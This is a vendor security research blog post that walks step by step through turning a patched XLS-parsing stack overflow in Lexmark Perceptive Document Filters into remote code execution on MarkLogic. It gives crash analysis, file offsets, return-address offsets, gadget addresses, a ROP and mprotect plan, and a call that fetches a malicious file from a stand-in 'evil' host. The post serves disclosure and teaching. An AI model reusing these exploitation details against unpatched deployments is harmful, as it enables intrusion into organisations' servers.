
This post authored by Marcin Noga with contributions from Nick Biasini
Introduction Talos discovers and releases software vulnerabilities on a regular basis. We don't always publish a deep technical analysis of how the vulnerability was discovered or its potential impact. This blog will cover these technical aspects including discovery and exploitation. Before we deep dive into the technical aspects of exploitation, let's start with an introduction to Lexmark Perceptive Document Filters and MarkLogic. Specifically, how these products are connected and what their purpose is. There are articles across the Internet discussing these products and their purposes. Additionally, you can read the Perceptive Documents Filters product description directly.
In general Perceptive Document Filters are used in Big Data, eDiscovery, DLP, email archival, content management, business intelligence, and intelligent capture. There are 3 major companies with product offerings in this space. Lexmark is one of them with Oracle and HP being the other two.
Perceptive Document Filters are a set of libraries used to parse massive amounts of different types of file formats for multiple different purposes, some of which are listed above. As you can imagine being such a big player in the market increases the impact of a discovered vulnerability in this product. Examples of direct Lexmark solution clients are all over, one example of which can be found here.
The company's customers include large organizations. The size and diversity of their clients was one of the reasons Talos decided to dive deeply on not just the vulnerability discovery process but also the details of the exploitation.
An example of an affected product using Perceptive Filters is the Enterprise NoSQL database by MarkLogic. The combination of the way MarkLogic uses Lexmarks solution and the lack of basic mitigation techniques make MarkLogic a prime candidate to demonstrate the vulnerability and its impact.
MarkLogic Impact Before we get too deep into the technical aspects, a video demonstrating a working remote code execution exploit tested on MarkLogic 8.04 Linux x64:
MarkLogic is just one of many products thatare using Lexmark's Perceptive Document Filters as a solution to extract metadata from different types of documents. We can find both the Perceptive Document Filters libraries as well as the converter binary in the Marklogic directory as shown below:
icewall@ubuntu:~$ ls -l /opt/MarkLogic/Converters/cvtisys/
total 154612
-rwxr-xr-x 1 root root 188976 convert
drwxr-xr-x 2 root root 4096 fonts
-rwxr-xr-x 1 root root 45568 libISYS11df.so
-rwxr-xr-x 1 root root 47818992 libISYSautocad.so
-rwxr-xr-x 1 root root 9575776 libISYSgraphics.so
-rwxr-xr-x 1 root root 12376664 libISYSpdf6.so
-rwxr-xr-x 1 root root 11419576 libISYSreadershd.so
-rwxr-xr-x 1 root root 5389896 libISYSreaders.so
-rwxr-xr-x 1 root root 30264056 libISYSshared.so
The first question we need to answer is how to force MarkLogic to use this converter.
MarkLogic uses this converter everytime the XDMP API "document-filter" is used.From documentation we know that this API filters a variety of document formats, extracts metadata and text, and returns XHTML. The extracted text has very little formatting, and is typically used for searching, classification, or other text processing. An example of the usage of this particular API is shown below and demonstrates the extraction of metadata from an untrusted source document.
xdmp:document-filter(xdmp:http-get("http://www.evil.localdomain/malicious.xls")[2])
When the above "document-filter" API is called, the MarkLogic daemon spawnsthe "convert" binary which usesthe Perceptive Document Filters libraries,which are responsible for pulling the metadata out from the referenced file.
Increased damage Monitoring the 'convert' process when it gets spawned by the MarkLogic daemon, shows that the process is executed with the same privileges as the parent process, meaning that it is executed as `daemon`.This dramatically increases the impact of successful exploitation because we will immediately gain access as one of the highest privileged accountson the system.

|
| Spawned convert process run with `daemon` privileges |
Recon During the research into this product we found multiple vulnerabilities in Lexmark libs, but to demonstrate the exploitation process we decided to use TALOS-2016-0172 - Lexmark Perceptive Document Filters XLS Convert Code Execution Vulnerability. This particular vulnerability was patched on 08/06/2016. Running the `convert` binary under gdb and trying to pull out metadata from a malformed xls file we see the following:
icewall@ubuntu:~/exploits/cvtisys$ cat config/config.cfg
showhidden Visible
inputfile /home/icewall/exploits/cvtisys/poc.xls
icewall@ubuntu:~/exploits/cvtisys$ LD_LIBRARY_PATH=. gdb --args ./convert config/

After quick analysis of the above gdb state, we know that this is a classic stack based buffer overflow.Using `rr` we return to the moment where the `ret address` has been overwritten.
(rr) watch *0x7ffffffed128
Hardware watchpoint 1: *0x7ffffffed128
(rr) rc
Continuing.
Warning: not running or target is remote
Hardware watchpoint 1: *0x7ffffffed128

Ok, so we have landed inside memcpy. The next step will be to check the exact memcpy parameters used for this operation.
(rr) reverse-finish

We see all parameters, now we need to track their origins in order to determine how much control we have on them. The advisories mention that the `size` parameter is read directly from the file and points to the function name where it happens, but below we will demonstrate how to find that place using the `rr` debugger.Seeing backtrace function names we can assume that the buffer size is first passed as a parameter in the `reader::escher::MsofbtDggContainer::Handle` function. Now we use reverse-finish a couple of times to return to the place inside `reader::escher::MsofbtDggContainer::Handle` where `ISYS_NS::CDataReader::Read` is called.

Here we see the memcpy `size` argument in the RDX register and also the place where it has been set:
0x7ffff36185fa: mov edx,DWORD PTR [rsi+0x4]
Next we return back to the address `0x7ffff36185fa` by leveraging 'rni'. Now checking the memory content pointed by `rsi+0x4` gives us :
(rr) hexdump $rsi+0x4
0x00007ffffffed144 : 00 03 00 00 00 12 00 00 00 00 00 00 00 00 00 00 ................
As expected we have found the value of interest. Now we set a watchpoint on it and see where it has been set:
(rr) watch *0x00007ffffffed144
Hardware watchpoint 4: *0x00007ffffffed144

(rr) pdisass

Now we clearly see that memcpy `size` argument is indeed directly read from file via the `common::StreamReader::readInt32` function inside `common::read_MSOFBH` and it is a 32-bit integer value. Looking for this value in the file returns too many offsets. However, using a chain of values returned by all of these `readIntXX` functions givesus a direct offset of our `size` parameter location:
common::StreamReader::readInt16(ISYS_NS::CDataReader&) -> 03 08
common::StreamReader::readInt16(ISYS_NS::CDataReader&) -> 16 00
common::StreamReader::readInt32(ISYS_NS::CDataReader&) -> 00 30 00 00

Bingo! We see that these byte chains start at offset : 0xFCE and the `size` value param is at 0xFD2. This is confirmed when we return to the listing with the memcpy operation as shown below.
[-------------------------------------code-------------------------------------]
0x7ffff475ef59: mov rdx,r12
0x7ffff475ef5c: add rsi,rax
0x7ffff475ef5f: mov r15,r12
=> 0x7ffff475ef62: call 0x7ffff4714fc8 <memcpy@plt>
0x7ffff475ef67: mov eax,DWORD PTR [rsp+0x38]
0x7ffff475ef6b: mov rbp,r12
0x7ffff475ef6e: add rbp,QWORD PTR [r13+0x20]
0x7ffff475ef72: add DWORD PTR [rsp+0x4],ebx
Guessed arguments:
arg[0]: 0x7ffffffed020 --> 0x0
arg[1]: 0x678490 --> 0x82000165300081
arg[2]: 0x300
We noticed that `src buffer` == payload starts right after the `size` argument value at offset: 0xFD2. We will use OffVis to gain a bit more insight into the XLS structure around these values to allow for increases and make space for our gadgets and shellcode.

We have now clear view on important structure fields.
Now, one of the most important questions is whether or not we increase the value of the 'size' argument to allow for exploitation (we need more space to store our payload) while ensuring theXLS document will still be treated as valid by the Lexmark lib parser.In order to simplify this task and avoid dealing with the demanding XLS format we will create a simple script which is responsible for setting the `size` field value and according to its size overwrite original data in the file with my custom "A" string.

|
| Through trial and error process plus observing a bit more closer xls structure around payload we managed to achieve / guess size parameter value presented above. |


Now it's time to generate the payload.xls based on the template.xls file that originally caused the crash to occur.
icewall@ubuntu:~/exploits/cvtisys$ ./explo_test.py
icewall@ubuntu:~/exploits/cvtisys$ LD_LIBRARY_PATH=. ./convert test
Segmentation fault

View of generated payload.xls
We can see that the `size` field has been changed to the value set by using the script `PAYLOAD_SIZE` and the original data has been overwritten by the string of "A".
It's also notable that during our testing we noticed that when increasing the `size` value we also needed to increase the value of the `MsoDrawingGroup``Length` field, which is represented in the script as `RECORD_SIZE`.As we can see, the value from 0x300 set randomly during fuzzing process was able to be increased to 0x958 without requiring any complicated data structure modifications. The reason for this size limit is easy to seeby looking at the end of our payload block:

As shown above, we ended up overwriting original data with "A" string just before the new worksheet structure starts. References to that structure are located in the file header so if this data is overwritten the parser will fail.
Overwriting RET Address Our next step is to determine how many bytes need to be manipulated to overwrite the return address. Now we will generate the pattern cycle using PEDA and use it instead of the string of "A":
gdb-peda$ pattern_create
Generate a cyclic pattern
Set "pattern" option for basic/extended pattern type
Usage:
pattern_create size [file]
gdb-peda$ pattern_create 0x958
When we run `convert` with that modified payload we can see the following:
Now using the pattern_offset command we get offsets of values used to overwrite the RET address but also load them in some of the registers:
gdb-peda$ pattern_offset HA%dA%3A%IA%eA%4A%JA
HA%dA%3A%IA%eA%4A%JA found at offset: 264
gdb-peda$ #EIP
gdb-peda$ pattern_offset nA%CA%-A
nA%CA%-A found at offset: 216
gdb-peda$ #RBX
gdb-peda$ pattern_offset %(A%DA%;
%(A%DA%; found at offset: 224
gdb-peda$ #RBP
(...)
We are able to fully control the return address by setting up the value at offset 264 of our payload and we can also fully control the beginning values of a few registers.We can make a simple test to determine whether the offsets we found are correct:
It's clear that everything works as expected.Taking into account that overwriting theRET address value is at offset 264 and a bigger part of the buffer is located after this offset the space left for our gadgets and shellcode equals: 0x958 - 264 = 0x850 ( 2128 ) bytes.This should allow for us to fit all necessary values and not be forced to manipulate the complicated XLS structure.
Building exploitation strategy Before we choose one of the known methods to exploit this vulnerability we need to determine what mitigations may be implemented and used by this application and its components.
To do this we are going use checksec.sh:

We can see that the `convert` executable does not have ASLR support. The RELRO column has returned the "NO RELRO" status which means there is a writable region of memory at a fixed address where we can store data.

Unfortunately, from the attacker perspective, all components have NX compatibility which requires us to build a ROP chain to bypass it. We also can't make a simple PLT overwrite because there is not an interesting function "loaded" via PLT.Also we prefer to bind this exploit to product version instead of platform so we also reject the GOT overwrite technique. By binding to product version it supports compromise across supported platforms. We will attempt to leveragea classic stack based buffer overflow exploit by building a ROP chain based on the `convert` binary. The role of the ROP chain will be to set the stack executable (call to mprotect syscall) and then redirectcode execution flow onto the stack where our shellcode is located.
Exploitation
Finding gadgets We will begin by looking for gadgets in the `convert` binary and for this we will use `Ropper` and `ROPgadget`. These two utilities show you some small but important details in gadgets searching scope. We will start by looking for the most important gadget -the syscall instruction.

Unfortunately, it looks like the syscall gadget is missing, so we will need to determine how to proceed. We will look one more time at the registers state when we obtain control of code execution flow.

The RAX register points to a pointer which points inside the code section of the `libISYSreadersh.so` library. This library has ASLR support, but having the register set on its code we can calculate a fixed delta :
0x7ffff375dfb0(VALUE_AVAILABLE_IN_RAX) - 0x7ffff34cf000(IMAGE_BASE) = 0x28efb0L (delta). The delta will be used later in our ROP chain to obtain the current image base of the `libISYSreadersh.so` module. By having the image base we can easily use gadgets from this library. If we look at the size of this library and compareit to `convert` library:
-rwxr-xr-x 3 icewall icewall 182K May 5 18:21 convert
-rwxr-xr-x 3 icewall icewall 12M May 5 18:21 libISYSreadershd.so
Twelve megabytes looks more promising as being a source of gadgets. A quick look for the "syscall" gadget this time ends with success:
icewall@ubuntu:~/exploits/cvtisys$ ~/tools/Ropper/Ropper.py --file libISYSreadershd.so --search "syscall"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: syscall
[INFO] File: libISYSreadershd.so
(...)
0x000000000096a0dd: syscall; ret;
(...)
Ok, we are ready to start looking for interesting gadgets in order to help us set registers, read, and write among other tasks.
Grouping gadgets It's important to note that the `Ropper` utility does not show gadgets ending with the `retf` instruction as noted by the author. This is notable as sometimes with a limited amount of gadgets each of them has a key meaning. That's why it's good to search our binaries with differenttype of tools before we look for gadgets.
Sinceit's not a capture the flag (CTF) challenge, finding all necessary gadgets can be problematic, especially at the first stage where we are limited to the small `convert` executable file.My methodology is to have a clear picture of the gadgets that we already have anddetermine what the connections are between them. The first step is to group them into categories.
QWORD write
===============
0x0000000000415253: mov qword ptr [rbp - 0x50], rax; call qword ptr [rbx + 0x10];
(...)
QWORD read
==============
0x0000000000409ad0: mov rdx, qword ptr [rax]; mov rdi, rax; call qword ptr [rdx + 0x30];
(...)
SET register
===============
0x000000000041bf04: pop rax; ret;
0x000000000041bff1: pop rbx; ret;
0x0000000000409ad3: mov rdi, rax; call qword ptr [rdx + 0x30];
(...)
DEC DWORD PTR
==================
0x000000000042121f: dec dword ptr [rdi]; ret;
(...)
ADD reg to DWORD ptr
=======================
0x000000000040d0e3: add dword ptr [rax - 0x77], ecx; ret;
(...)
ADD DWORD ptr to reg
=====================
0x0000000000409416: add ecx, dword ptr [rax - 0x77]; ret;
(...)
That's of course just a part of discovering interesting gadgets, but hopefully demonstrates the advantages of grouping gadgets this way before attempting to create a proper ROP chain.
Preparing ROP class and primitives We have collected as much as we could related toROP gadgets from the different categories, now we "close" them in nice primitives so building the final ROP chain will be much easier.

Now we will begin the process of building the ROP chain.

It's worth noting that we abuse the previously mentioned fact that the section headers memory area in the `convert` binary stay writable and its location is at a fixed address (See "NO RELRO" for checksec). As you can see we started using this memory area just at the beginning of ourROP chain. It's worth noting that some of the gadgets we managed to find (e.g. writeEAX) will require the preparation of a "ROP pointers" table, for example:
call [reg + xx] instruction.
To be able to use them we need to prepare a "ROP pointers" table and this memory area is perfect for accomplishing this task. Below is an example of its layout after the execution of a couple ROP gadgets.

Road map The additional steps for creating this ROP chain are straightforward:
- Dereference the address available in RAX twice to get the address pointing to the libISYSreadershd code section
- Subtract the delta from this address to obtainthe libISYSreadershd IMAGE BASE
- Once we have libISYSreadershd IMAGE BASE we can start using gadgets from this library
- Call syscall mprotect
- Stack is executable, time to redirect code execution to our shellcode
- P0wn3d!!!

Shellcode and first tests The first step is determining how much space is left in the buffer for our shellcode.

As you can see in the above image there are 136 bytes left over. For testing purpose we will use some simple "/bin/sh" shellcode that uses only 27 bytes. Finally, adding the shellcode to our ROP chain allows us to test our exploit:

Success!
Conclusion This deep dive provides a glimpse into the process of taking a vulnerability and weaponizing it into a useable exploit. This process starts with the identification of the vulnerability and additional research into ways that it could potentially be leveraged. Finally, a deeper analysis of the environment surrounding the vulnerability is required, including mapping the address space, identification and grouping of gadgets, and finally building the ROP chain and attaching the malicious shellcode to complete the exploitation.
There is a key differentiation between vulnerability discovery and analysis. Just because a vulnerability exists does not mean it is easily weaponized. In most circumstances the path to weaponization is a long, difficult, and complicated process. However, this also significantly increases the value of the vulnerability, depending on the methodology required to actually exploit.